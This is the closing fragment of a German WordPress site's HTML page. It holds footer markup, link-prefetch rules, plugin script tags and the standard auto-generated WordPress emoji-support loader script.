					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
